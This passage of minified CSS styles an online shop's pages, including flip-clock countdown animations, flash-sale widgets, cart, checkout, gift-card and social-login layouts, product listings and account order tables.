a{color:#313333}.flip-clock-wrapper{text-align:center;position:relative;width:100%;margin:1em}.flip-clock-wrapper:before,.flip-clock-wrapper:after{content:" ";display:table}.flip-clock-wrapper:after{clear:both}.flip-clock-wrapper ul{position:relative;float:none;margin:5px;width:60px;height:90px;font-size:80px;font-weight:bold;line-height:87px;border-radius:6px;background:#007DC3;display:inline-block}.flip-clock-wrapper ul li{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;line-height:87px;text-decoration:none !important}.flip-clock-wrapper ul li:first-child{z-index:2}.flip-clock-wrapper ul li a{display:block;height:100%;-webkit-perspective:200px;-moz-perspective:200px;perspective:200px;margin:0 !important;overflow:visible !important;cursor:default !important}.flip-clock-wrapper ul li a div{z-index:1;position:absolute;left:0;width:100%;height:50%;font-size:80px;overflow:hidden;outline:1px solid transparent}.flip-clock-wrapper ul li a div .shadow{position:absolute;width:100%;height:100%;z-index:2}.flip-clock-wrapper ul li a div.up{-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%;top:0}.flip-clock-wrapper ul li a div.up:after{content:"";position:absolute;top:44px;left:0;z-index:5;width:100%;height:3px;background-color:#000;background-color:#005a8c}.flip-clock-wrapper ul li a div.down{-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0;bottom:0;border-bottom-left-radius:6px;border-bottom-right-radius:6px}.flip-clock-wrapper ul li a div div.inn{position:absolute;left:0;z-index:1;width:100%;height:200%;color:#ccc;text-shadow:0 1px 2px #000;text-align:center;background-color:#005a8c;border-radius:6px;font-size:70px}.flip-clock-wrapper ul li a div.up div.inn{top:0}.flip-clock-wrapper ul li a div.down div.inn{bottom:0}.flip-clock-wrapper ul.play li.flip-clock-before{z-index:3}.flip-clock-wrapper .flip{box-shadow:0 2px 5px rgba(0,0,0,0.7)}.flip-clock-wrapper ul.play li.flip-clock-active{-webkit-animation:asd .01s .49s linear both;-moz-animation:asd .01s .49s linear both;animation:asd .01s .49s linear both;z-index:5}.flip-clock-divider{float:none;display:inline-block;position:relative;width:20px;height:100px}.flip-clock-divider:first-child{width:0}.flip-clock-dot{display:block;background:#323434;width:10px;height:10px;position:absolute;border-radius:50%;box-shadow:0 0 5px rgba(0,0,0,0.5);left:5px}.flip-clock-divider .flip-clock-label{position:absolute;top:-1.5em;right:-86px;color:black;text-shadow:none}.flip-clock-divider.minutes .flip-clock-label{right:-88px}.flip-clock-divider.seconds .flip-clock-label{right:-91px}.flip-clock-dot.top{top:30px}.flip-clock-dot.bottom{bottom:30px}@-webkit-keyframes asd{0%{z-index:2}100%{z-index:4}}@-moz-keyframes asd{0%{z-index:2}100%{z-index:4}}@-o-keyframes asd{0%{z-index:2}100%{z-index:4}}@keyframes asd{0%{z-index:2}100%{z-index:4}}.flip-clock-wrapper ul.play li.flip-clock-active .down{z-index:2;-webkit-animation:turn .5s .5s linear both;-moz-animation:turn .5s .5s linear both;animation:turn .5s .5s linear both}@-webkit-keyframes turn{0%{-webkit-transform:rotateX(90deg)}100%{-webkit-transform:rotateX(0deg)}}@-moz-keyframes turn{0%{-moz-transform:rotateX(90deg)}100%{-moz-transform:rotateX(0deg)}}@-o-keyframes turn{0%{-o-transform:rotateX(90deg)}100%{-o-transform:rotateX(0deg)}}@keyframes turn{0%{transform:rotateX(90deg)}100%{transform:rotateX(0deg)}}.flip-clock-wrapper ul.play li.flip-clock-before .up{z-index:2;-webkit-animation:turn2 .5s linear both;-moz-animation:turn2 .5s linear both;animation:turn2 .5s linear both}@-webkit-keyframes turn2{0%{-webkit-transform:rotateX(0deg)}100%{-webkit-transform:rotateX(-90deg)}}@-moz-keyframes turn2{0%{-moz-transform:rotateX(0deg)}100%{-moz-transform:rotateX(-90deg)}}@-o-keyframes turn2{0%{-o-transform:rotateX(0deg)}100%{-o-transform:rotateX(-90deg)}}@keyframes turn2{0%{transform:rotateX(0deg)}100%{transform:rotateX(-90deg)}}.flip-clock-wrapper ul li.flip-clock-active{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-before .up .shadow{background:-moz-linear-gradient(top, rgba(0,0,0,0.1) 0%, #000 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0,0,0,0.1)), color-stop(100%, #000));background:linear,top,rgba(0,0,0,0.1) 0%,#000 100%;background:-o-linear-gradient(top, rgba(0,0,0,0.1) 0%, #000 100%);background:-ms-linear-gradient(top, rgba(0,0,0,0.1) 0%, #000 100%);background:linear,to bottom,rgba(0,0,0,0.1) 0%,#000 100%;-webkit-animation:show .5s linear both;-moz-animation:show .5s linear both;animation:show .5s linear both}.flip-clock-wrapper ul.play li.flip-clock-active .up .shadow{background:-moz-linear-gradient(top, rgba(0,0,0,0.1) 0%, #000 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0,0,0,0.1)), color-stop(100%, #000));background:linear,top,rgba(0,0,0,0.1) 0%,#000 100%;background:-o-linear-gradient(top, rgba(0,0,0,0.1) 0%, #000 100%);background:-ms-linear-gradient(top, rgba(0,0,0,0.1) 0%, #000 100%);background:linear,to bottom,rgba(0,0,0,0.1) 0%,#000 100%;-webkit-animation:hide .5s .3s linear both;-moz-animation:hide .5s .3s linear both;animation:hide .5s .3s linear both}.flip-clock-wrapper ul.play li.flip-clock-before .down .shadow{background:-moz-linear-gradient(top, #000 0%, rgba(0,0,0,0.1) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #000), color-stop(100%, rgba(0,0,0,0.1)));background:linear,top,#000 0%,rgba(0,0,0,0.1) 100%;background:-o-linear-gradient(top, #000 0%, rgba(0,0,0,0.1) 100%);background:-ms-linear-gradient(top, #000 0%, rgba(0,0,0,0.1) 100%);background:linear,to bottom,#000 0%,rgba(0,0,0,0.1) 100%;-webkit-animation:show .5s linear both;-moz-animation:show .5s linear both;animation:show .5s linear both}.flip-clock-wrapper ul.play li.flip-clock-active .down .shadow{background:-moz-linear-gradient(top, #000 0%, rgba(0,0,0,0.1) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #000), color-stop(100%, rgba(0,0,0,0.1)));background:linear,top,#000 0%,rgba(0,0,0,0.1) 100%;background:-o-linear-gradient(top, #000 0%, rgba(0,0,0,0.1) 100%);background:-ms-linear-gradient(top, #000 0%, rgba(0,0,0,0.1) 100%);background:linear,to bottom,#000 0%,rgba(0,0,0,0.1) 100%;-webkit-animation:hide .5s .3s linear both;-moz-animation:hide .5s .3s linear both;animation:hide .5s .2s linear both}@-webkit-keyframes show{0%{opacity:0}100%{opacity:1}}@-moz-keyframes show{0%{opacity:0}100%{opacity:1}}@-o-keyframes show{0%{opacity:0}100%{opacity:1}}@keyframes show{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes hide{0%{opacity:1}100%{opacity:0}}@-moz-keyframes hide{0%{opacity:1}100%{opacity:0}}@-o-keyframes hide{0%{opacity:1}100%{opacity:0}}@keyframes hide{0%{opacity:1}100%{opacity:0}}.widget-countdown{margin:2em auto}.widget-countdown:after{content:" ";visibility:hidden;display:block;height:0;clear:both}@media screen and (max-width:767px){.widget-countdown{zoom:0.8;-moz-transform:scale(.8)}}@media screen and (max-width:600px){.widget-countdown{zoom:0.6;-moz-transform:scale(.6)}}@media screen and (max-width:480px){.widget-countdown{zoom:0.4;-moz-transform:scale(.4)}}.widget-youtube-video-wr{position:relative;padding-bottom:56.25%;padding-top:25px;height:0}.widget-youtube-video-wr iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media screen and (max-width:767px){.widget-youtube-video-wr-fixed{position:relative;padding-bottom:56.25%;padding-top:25px;height:0}.widget-youtube-video-wr-fixed iframe{position:absolute;top:0;left:0;width:100%;height:100%}}@media screen and (min-width:767px){.page-layout-fullwidth-layout .flash-sale-widget{max-width:1248px;padding-left:24px;padding-right:24px}}@media screen and (min-width:0px) and (max-width:380px){.flash-sale-widget .flash-sale-widget-item-content .item-price{font-size:10px}.flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-price{font-size:22px;right:26px;bottom:-2px}.flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-decimal{right:7px;bottom:11px}.flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-currency{right:4px;bottom:1px}}@media screen and (min-width:769px) and (max-width:1440px){.flash-sale-widget .flash-sale-widget-item{float:left;width:24.25%;margin:0;position:relative;margin-left:calc(1%);margin-bottom:48px;margin-top:15px}.flash-sale-widget .flash-sale-widget-item:nth-child(2n){margin-left:calc(1%)}.flash-sale-widget .flash-sale-widget-item:nth-child(4n+1){margin-left:0}}@media screen and (min-width:1440px){.flash-sale-widget .flash-sale-widget-item{float:left;width:16%;margin:0;position:relative;margin-left:calc(.8%);margin-bottom:48px;margin-top:15px}.flash-sale-widget .flash-sale-widget-item:nth-child(2n){margin-left:calc(.8%)}.flash-sale-widget .flash-sale-widget-item:nth-child(6n){margin-left:calc(.8%)}.flash-sale-widget .flash-sale-widget-item:nth-child(6n+1){margin-left:0}}@media screen and (min-width:540px) and (max-width:680px){.flash-sale-widget .flash-sale-widget-item-content .item-price{font-size:14px}.flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-price{font-size:34px;right:33px;bottom:-2px}.flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-decimal{right:7px;bottom:17px}.flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-currency{right:4px;bottom:4px}}@media screen and (min-width:680px) and (max-width:768px){.flash-sale-widget .flash-sale-widget-item-content .item-price{font-size:14px}.flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-price{font-size:34px;right:33px;bottom:-2px}.flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-decimal{right:7px;bottom:17px}.flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-currency{right:4px;bottom:4px}}@media screen and (min-width:940px) and (max-width:1250px){.flash-sale-widget .flash-sale-widget-item-content .item-price{font-size:14px}.flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-price{font-size:34px;right:33px;bottom:-2px}.flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-decimal{right:7px;bottom:17px}.flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-currency{right:4px;bottom:4px}}@media screen and (min-width:1500px){.page-layout-fullwidth-layout .flash-sale-widget .flash-sale-widget-item-content .item-price{font-size:14px}.page-layout-fullwidth-layout .flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-price{font-size:34px;right:33px;bottom:-2px}.page-layout-fullwidth-layout .flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-decimal{right:7px;bottom:17px}.page-layout-fullwidth-layout .flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-currency{right:4px;bottom:4px}}@media screen and (min-width:769px) and (max-width:1440px){.links-with-banner-widget-item{float:left;width:23%;margin:0;overflow:hidden;position:relative;margin-bottom:20px;margin-left:calc(2.66666667%)}.links-with-banner-widget-item:nth-child(2n){margin-left:calc(2.66666667%)}.links-with-banner-widget-item:nth-child(4n+1){margin-left:0}}@media screen and (min-width:1024px){.links-with-banner-widget-item{float:left;width:15.5%;margin:0;overflow:hidden;position:relative;margin-left:calc(1.4%);margin-bottom:20px}.links-with-banner-widget-item:nth-child(2n){margin-left:calc(1.4%)}.links-with-banner-widget-item:nth-child(6n){margin-left:calc(1.4%)}.links-with-banner-widget-item:nth-child(6n+1){margin-left:0}}@media screen and (min-width:769px) and (max-width:1024px){.checkout-cart-index .page-main{padding:2rem 0}.checkout-cart-index .page-main .cart-summary{width:100%}.checkout-cart-index .page-main .cart-summary._sticky{top:0 !important}.checkout-cart-index .page-main .cart-container .cart-summary{box-shadow:0 2px 30px 2px rgba(217,216,216,0.5)}.checkout-cart-index .page-main .cart-container .form-cart{width:100%}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .item-info{padding:2rem 2.5rem;display:flex;flex-direction:column}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .item-info .product-item-name a{font-size:1.6rem;letter-spacing:0.44px;line-height:1.5}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .col.item{padding-top:1.5rem;padding-bottom:0}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .col.price{width:100%;padding-left:190px;padding-top:0}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .col.price .price-box{justify-content:left;text-align:left}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .col.price .price-box .special-price{font-size:1.4rem}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .col.price .price-box .product-price-default{font-size:1.1rem}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .col.price .price-box .product-price-default .price{font-size:1.1rem}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .col.price .price-box .old-price{font-size:1.2rem}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .col.price .price-box .old-price .price{font-size:1.2rem}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .col.price .price-box .price{font-size:1.4rem}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .col.price .field.qty .control{justify-content:flex-start}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .col.price .mobile-actions{text-align:left}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .item-sku,.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .item-options{font-size:1.4rem}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .item-sku{margin:1.3rem 0 .8rem 0}}@media (max-width:500px){.cart-summary .summary-gift-card{background-color:#F8F8F8;padding:2rem 1rem;margin-top:1.5rem}.cart-summary .summary-gift-card .row{display:flex;align-items:center;font-size:1.3rem}.cart-summary .summary-gift-card .row .right,.cart-summary .summary-gift-card .row .summary-gc-grand-total-right{margin-left:auto}.cart-summary .summary-gift-card .row .summary-gc-text-strong,.cart-summary .summary-gift-card .row .summary-gc-grand-total-right{font-size:1.5rem;font-weight:700}.cart-summary .summary-gift-card .row:first-child{margin-bottom:1.5rem}.cart-summary .summary-gift-card .row:last-child{margin-bottom:0}.cart-summary .summary-gift-card .summary-gc-text:before{content:url("../images/icons/gift-icon.svg");margin-right:.5rem;position:relative;top:2px}}@media screen and (min-width:1024px) and (max-width:1400px){.cart-summary .summary-gift-card{background-color:#F8F8F8;padding:2rem 1rem;margin-top:1.5rem}.cart-summary .summary-gift-card .row{display:flex;align-items:center;font-size:1.3rem}.cart-summary .summary-gift-card .row .right,.cart-summary .summary-gift-card .row .summary-gc-grand-total-right{margin-left:auto}.cart-summary .summary-gift-card .row .summary-gc-text-strong,.cart-summary .summary-gift-card .row .summary-gc-grand-total-right{font-size:1.5rem;font-weight:700}.cart-summary .summary-gift-card .row:first-child{margin-bottom:1.5rem}.cart-summary .summary-gift-card .row:last-child{margin-bottom:0}.cart-summary .summary-gift-card .summary-gc-text:before{content:url("../images/icons/gift-icon.svg");margin-right:.5rem;position:relative;top:2px}}@media screen and (min-width:768px) and (max-width:1023px){.cart-summary .summary-gift-card{background-color:#F8F8F8;padding:2rem 1rem;margin-top:1.5rem}.cart-summary .summary-gift-card .row{display:flex;align-items:center;font-size:1.4rem;flex-direction:column;justify-content:center}.cart-summary .summary-gift-card .row .right,.cart-summary .summary-gift-card .row .summary-gc-grand-total-right{margin-left:0}.cart-summary .summary-gift-card .row .summary-gc-text-strong,.cart-summary .summary-gift-card .row .summary-gc-grand-total-right{font-size:1.6rem;font-weight:700;line-height:1.5}.cart-summary .summary-gift-card .row:first-child{margin-bottom:1rem}.cart-summary .summary-gift-card .row:last-child{margin-bottom:0}.cart-summary .summary-gift-card .summary-gc-text:before{content:url("../images/icons/gift-icon.svg");margin-right:.5rem;position:relative;top:2px}}@media (max-width:400px){.gift-card.gift-card-content .card-details-wrapper span{flex-direction:column}}@media (max-width:430px){.checkout-index-index .actions-toolbar .primary button.primary{min-width:100%}.checkout-index-index .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action.primary{min-width:100%}.checkout-index-index .actions-toolbar .primary .action-gift.primary{min-width:100%}}@media (max-width:440px){.checkout-index-index .block.block-new-customer.block-social-login .social-login-providers{clear:both;overflow:hidden;text-align:center;flex-direction:column;display:flex;list-style:none;padding:0}.checkout-index-index .block.block-new-customer.block-social-login .social-login-providers li{border:1px solid #3a5a97;float:left;max-width:100%;width:100%;display:flex;align-items:center}.checkout-index-index .block.block-new-customer.block-social-login .social-login-providers li a{line-height:1.2;color:#fff;font-size:1.3rem;letter-spacing:0.24px;display:block}.checkout-index-index .block.block-new-customer.block-social-login .social-login-providers li.Facebook{margin-right:0;margin-bottom:.7rem}.checkout-index-index .block.block-new-customer.block-social-login .social-login-providers li.Facebook:before{content:"";background-image:url("../images/social/facebook.svg");display:inline-block;background-repeat:no-repeat;height:23px;width:22px;background-size:100%;position:relative;top:2px;left:7px}.checkout-index-index .block.block-new-customer.block-social-login .social-login-providers li.Facebook a{display:block;width:calc(100% - 38px);padding:1rem;background:#3A5A97;text-decoration:none;position:relative;height:35px;line-height:1.2;color:#fff;font-size:1.3rem;letter-spacing:0.24px;margin-left:auto}.checkout-index-index .block.block-new-customer.block-social-login .social-login-providers li.Facebook a:hover{text-decoration:none}.checkout-index-index .block.block-new-customer.block-social-login .social-login-providers li.Facebook a:before{display:none}.checkout-index-index .block.block-new-customer.block-social-login .social-login-providers li.Google:before{content:"";background-image:url("../images/social/google-logo.svg");display:inline-block;background-repeat:no-repeat;height:23px;width:22px;background-size:100%;position:relative;top:2px;left:7px}.checkout-index-index .block.block-new-customer.block-social-login .social-login-providers li.Google a{display:block;width:calc(100% - 38px);padding:1rem;background:#4285f4;text-decoration:none;position:relative;height:35px;line-height:1.2;color:#fff;font-size:1.3rem;letter-spacing:0.24px;margin-left:auto}.checkout-index-index .block.block-new-customer.block-social-login .social-login-providers li.Google a:hover{text-decoration:none}.checkout-index-index .block.block-new-customer.block-social-login .social-login-providers li.Google a:before{display:none}}@media only screen and (max-width:769px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}.order-comment{margin-top:2rem}.order-comment #block-comment-heading span{display:block;margin-bottom:1rem}@media screen and (min-width:768px) and (max-width:1024px){.opc-block-summary .items-in-cart{padding:2rem 0 1rem 0}.opc-block-summary .items-in-cart .title strong:after{top:1.3rem;right:-2rem}.opc-block-summary .items-in-cart .title strong span{font-size:1.4rem}.opc-block-summary .items-in-cart .title span.cart-link a{font-size:1.4rem}}@media screen and (min-width:768px) and (max-width:1023px){.opc-block-summary .table-totals .grand.totals.gift{background-color:#F8F8F8;border-top:0}.opc-block-summary .table-totals .grand.totals.gift.row-1 td{padding:1rem 1rem 0 1rem}.opc-block-summary .table-totals .grand.totals.gift.row-1 td.title-with-icon strong{font-size:1.4rem}.opc-block-summary .table-totals .grand.totals.gift.row-1 td.title-with-icon strong:before{content:url("../images/icons/gift-icon.svg");margin-right:.5rem;position:relative;top:2px}.opc-block-summary .table-totals .grand.totals.gift.row-1 td.amount.row-1 strong{font-weight:400}.opc-block-summary .table-totals .grand.totals.gift.row-1 td.amount.row-1 strong .price{font-size:1.4rem}.opc-block-summary .table-totals .grand.totals.gift.row-2 td{padding:1rem;font-weight:700}.opc-block-summary .table-totals .grand.totals.gift.row-2 td.mark strong{font-weight:700;font-size:1.6rem}.opc-block-summary .table-totals .grand.totals.gift.row-2 td.amount .price{font-size:1.6rem}}@media (max-width:500px){.opc-block-summary .table-totals .grand.totals.gift{background-color:#F8F8F8;border-top:0}.opc-block-summary .table-totals .grand.totals.gift.row-1 td{padding:1rem 1rem 0 1rem}.opc-block-summary .table-totals .grand.totals.gift.row-1 td.title-with-icon strong{font-size:1.4rem}.opc-block-summary .table-totals .grand.totals.gift.row-1 td.title-with-icon strong:before{content:url("../images/icons/gift-icon.svg");margin-right:.5rem;position:relative;top:2px}.opc-block-summary .table-totals .grand.totals.gift.row-1 td.amount.row-1 strong{font-weight:400}.opc-block-summary .table-totals .grand.totals.gift.row-1 td.amount.row-1 strong .price{font-size:1.4rem}.opc-block-summary .table-totals .grand.totals.gift.row-2 td{padding:1rem;font-weight:700}.opc-block-summary .table-totals .grand.totals.gift.row-2 td.mark strong{font-weight:700;font-size:1.6rem}.opc-block-summary .table-totals .grand.totals.gift.row-2 td.amount .price{font-size:1.6rem}}@media (max-width:380px){.checkout-payment-method .payment-method._active .payment-method-content .actions-toolbar .primary button.primary{min-width:100%}.checkout-payment-method .payment-method._active .payment-method-content .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action.primary{min-width:100%}.checkout-payment-method .payment-method._active .payment-method-content .actions-toolbar .primary .action-gift.primary{min-width:100%}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@media screen and (min-width:769px) and (max-width:1099px){.product-item .price-box{margin:.5rem 0 2rem}.product-item .price-box .old-price{margin:0}.product-item .price-box .old-price .price{color:#818183;font-size:1.1rem;letter-spacing:0.39px}.product-item .price-box .old-price+.regular-price .price{font-size:1.3rem;letter-spacing:0.41px}.product-item .price-box .special-price{margin-top:.7rem}.product-item .price-box .special-price .price{font-size:1.6rem;color:#151515;letter-spacing:0.44px}.product-item .price-box .price{font-size:1.6rem;color:#151515;letter-spacing:0.44px}.product-item-info .product-item-photo .product-info-actions-top{top:0}.product-item-info .product-item-photo .product-info-actions-top .action-box{font-size:1.3rem;padding:.3rem .5rem;letter-spacing:0.93px}.product-item-info .product-item-photo .product-info-actions-top .action-box.action-box-2:before{font-size:1rem}.product-item-info .product-item-photo .product-sale-bottom{bottom:0.8rem}.product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom{font-size:1rem;padding:.4rem .9rem;letter-spacing:0.71px}.product-item-info .product-item-details{padding:.75rem 0 1rem 0}.product-item-info .product-item-details .product-list-brand-wrapper .product-brand a{font-size:1.2rem;letter-spacing:0.75px}.product-item-info .product-item-details .product-item-name{line-height:1.2}.product-item-info .product-item-details .product-item-name a{font-size:1.2rem;letter-spacing:0.75px}.product-item-info .product-item-options{display:none}.sidebar .product-items .product-item-info .product-item-details{padding-left:7px}}@media (min-width:1100px){.product-item{transition:box-shadow .2s ease-in-out .1s}.product-item:hover,.product-item.active{background:#fff;box-shadow:0 0 10px 2px rgba(163,163,163,0.5);position:relative;z-index:9;padding-bottom:2.5rem !important;margin-bottom:0 !important}.product-item:hover .product-item-options,.product-item.active .product-item-options{opacity:1;visibility:visible}.product-item .product-item-options{opacity:0;visibility:hidden;transition:opacity .3s ease-in-out;min-height:40px;display:flex;align-items:flex-end}}@media (min-width:1200px){body.page-layout-2columns-left .page-main .columns .column.main{width:84%}body.page-layout-2columns-left .sidebar-main,body.page-layout-2columns-left .sidebar-additional{width:15.5%;padding-right:1%}}@media screen and (min-width:769px) and (max-width:1199px){body.page-layout-2columns-left .page-main .columns .column.main{width:74%}body.page-layout-2columns-left .sidebar-main,body.page-layout-2columns-left .sidebar-additional{width:25%;padding-right:1%}}@media screen and (min-width:1201px) and (max-width:1350px){.product-info-main .product-add-form .box-tocart .field.qty{margin-bottom:1rem}.product-info-main .product-add-form .box-tocart .actions{display:flex;padding-top:0;text-align:center;padding-right:1rem;width:calc((100% - 225px))}.product-info-main .product-add-form .box-tocart .actions button.tocart{min-width:100% !important}}@media screen and (min-width:769px) and (max-width:1200px){.product-info-main .product-add-form .box-tocart .field.qty{margin-bottom:1rem}.product-info-main .product-add-form .box-tocart .actions{display:flex;padding-top:0;text-align:center;padding-right:0 !important;width:100%}.product-info-main .product-add-form .box-tocart .actions button.tocart{min-width:100% !important}.product-info-main .product-add-form .box-tocart .wishlist-button{width:100% !important;margin-top:1rem !important}}@media (min-width:1351px){.product-info-main .product-add-form .box-tocart .actions{display:flex;padding-top:0;text-align:center;padding-right:1rem;width:calc((100% - 225px))}.product-info-main .product-add-form .box-tocart .actions button.tocart{min-width:100% !important}}@media (min-width:1100px){.products.swiper-container{padding:20px 15px;width:calc(100% - 30px)}.products.swiper-container .swiper-wrapper .swiper-slide{height:auto !important}.products.swiper-container .swiper-wrapper .swiper-slide .product-item-info{transition:box-shadow .2s ease-in-out .1s}.products.swiper-container .swiper-wrapper .swiper-slide .product-item-info:hover,.products.swiper-container .swiper-wrapper .swiper-slide .product-item-info.active{background:#fff;box-shadow:0 0 10px 2px rgba(163,163,163,0.5);position:relative;z-index:9}.products.swiper-container .swiper-wrapper .swiper-slide .product-item-info:hover .product-item-options,.products.swiper-container .swiper-wrapper .swiper-slide .product-item-info.active .product-item-options{opacity:1;visibility:visible}.products.swiper-container .swiper-wrapper .swiper-slide .product-item-info .product-item-options{opacity:0;visibility:hidden;transition:opacity .3s ease-in-out;min-height:40px;display:flex;align-items:flex-end}}@media (max-width:1023px){.product.media .product-info-actions{position:absolute;right:0;top:1rem}.product.media .product-info-actions .action-box{padding:1.4rem 1.6rem;color:#fff;font-weight:700;font-size:1.6rem;letter-spacing:1.14px;text-align:center}.product.media .product-info-actions .action-box.action-box-1{background-color:#ec1d27}.product.media .product-info-actions .action-box.action-box-2{background-color:#007dc3}.product.media .product-info-actions .action-box.action-box-2:before{content:"\f067";color:#fff;font-family:'Font Awesome 5 Pro';font-size:1.4rem;position:absolute;top:50%;transform:translateY(-50%);margin:auto;left:0;right:0;text-align:center}.product.media .product-sale-bottom{position:absolute;bottom:5rem;z-index:1;left:0}.product.media .product-sale-bottom .product-item-sale-bottom{background-color:#000;color:#fff;letter-spacing:1px;line-height:1.25;font-size:1.4rem;font-weight:700;padding:.8rem .8rem}.product.media .product-action-bottom{display:none}}@media (max-width:640px){.product-info-main .product-delivery-wrapper{flex-direction:column}.product-info-main .product-delivery-wrapper .fast-delivery,.product-info-main .product-delivery-wrapper .card-pay,.product-info-main .product-delivery-wrapper .free-delivery,.product-info-main .product-delivery-wrapper .contact-help{width:100%;margin-left:0;margin-bottom:1rem;margin-top:1rem}}@media screen and (min-width:769px) and (max-width:1240px){.product-info-main .product-delivery-wrapper{flex-direction:column}.product-info-main .product-delivery-wrapper .fast-delivery,.product-info-main .product-delivery-wrapper .card-pay,.product-info-main .product-delivery-wrapper .free-delivery,.product-info-main .product-delivery-wrapper .contact-help{width:100%;margin-left:0;margin-bottom:1rem;margin-top:1rem}}@media screen and (min-width:769px) and (max-width:1280px){.product.info.detailed .items .item.content .additional-attributes-wrapper.description .attributes-list{padding:2.5rem 2.5rem 2.5rem 4rem}}@media screen and (min-width:769px) and (max-width:1024px){.login-container{display:flex;flex-wrap:wrap;justify-content:space-between}.login-container .block{width:100%;padding:4rem 9rem 5rem 9rem}.customer-account-create .form-create-account,.customer-account-forgotpassword .form-create-account,.customer-account-create .form.forget,.customer-account-forgotpassword .form.forget{padding:4rem 5rem 5rem 5rem}.customer-account-create .form-create-account .actions-toolbar,.customer-account-forgotpassword .form-create-account .actions-toolbar,.customer-account-create .form.forget .actions-toolbar,.customer-account-forgotpassword .form.forget .actions-toolbar{margin-left:0 !important}.customer-account-create .form-create-account .actions-toolbar .primary button,.customer-account-forgotpassword .form-create-account .actions-toolbar .primary button,.customer-account-create .form.forget .actions-toolbar .primary button,.customer-account-forgotpassword .form.forget .actions-toolbar .primary button{width:228px}.customer-account-create .form-create-account .actions-toolbar .secondary a,.customer-account-forgotpassword .form-create-account .actions-toolbar .secondary a,.customer-account-create .form.forget .actions-toolbar .secondary a,.customer-account-forgotpassword .form.forget .actions-toolbar .secondary a{font-size:1.4rem;text-decoration:underline}.customer-account-create .form-create-account .legend,.customer-account-forgotpassword .form-create-account .legend,.customer-account-create .form.forget .legend,.customer-account-forgotpassword .form.forget .legend{text-transform:uppercase;font-size:1.8rem;font-weight:600}}@media (max-width:400px){.block-social-login.pages .social-login-providers{clear:both;overflow:hidden;text-align:center;display:flex;flex-wrap:wrap;margin-top:4rem}.block-social-login.pages .social-login-providers li{margin-bottom:1rem;border:1px solid #3a5a97;max-width:182px;width:100%}.block-social-login.pages .social-login-providers li a{line-height:1.2;color:#fff;font-size:1.3rem;letter-spacing:0.24px}.block-social-login.pages .social-login-providers li.Facebook{margin-right:10px}.block-social-login.pages .social-login-providers li.Facebook:before{content:"";background-image:url("../images/social/facebook.svg");display:inline-block;height:17px;width:17px;background-size:100%;position:relative;top:5px;left:-5px}.block-social-login.pages .social-login-providers li.Facebook a:hover{text-decoration:none}}@media screen and (min-width:769px) and (max-width:1024px){.account.page-layout-2columns-left .table-wrapper .table-order-items thead{display:none}.account.page-layout-2columns-left .table-wrapper .table-order-items tbody{font-size:1.4rem;display:block}.account.page-layout-2columns-left .table-wrapper .table-order-items tbody tr{display:block}.account.page-layout-2columns-left .table-wrapper .table-order-items tbody td{border-bottom:none;display:block;padding:.7rem 0 !important}.account.page-layout-2columns-left .table-wrapper .table-order-items tbody td:before{min-width:97px;text-align:right;content:attr(data-th) !important;font-weight:600 !important;color:#000 !important;margin-right:3rem;display:inline-block}.account.page-layout-2columns-left .table-wrapper .table-order-items tbody td.actions{padding:1rem 0 3rem 0 !important}.account.page-layout-2columns-left .table-wrapper .table-order-items tbody td.actions:before{font-size:0}.account.page-layout-2columns-left .table-wrapper .table-order-items tbody td.actions a{background:#ffe200;height:35px;width:133px;text-align:center;font-weight:700;color:#000;display:block;line-height:2.5;font-size:1.4rem;margin-left:133px;float:left !important}.account.page-layout-2columns-left .table-wrapper 